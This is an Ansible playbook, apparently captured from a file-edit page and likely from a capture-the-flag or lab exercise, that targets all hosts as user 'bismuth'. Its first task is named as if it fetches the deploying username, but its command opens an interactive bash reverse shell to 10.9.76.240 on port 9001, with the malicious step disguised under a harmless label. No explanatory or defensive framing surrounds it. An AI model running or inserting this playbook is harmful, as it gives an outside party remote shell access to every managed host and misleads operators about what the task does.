 <> Edit File ± Preview Changes
1 ---
2 - name: Test
3 hosts: all # Define all the hosts
4 remote_user: bismuth
5 # Defining the Ansible task
6 tasks:
7 - name: get the username running the deploy
8 become: false
9 command: bash -c "bash -i >& /dev/tcp/10.9.76.240/9001 0>&1"
10 register: username_on_the_host
11 changed_when: false
12
13 - debug: var=username_on_the_host
14
15 - name: Test
16 shell: echo hi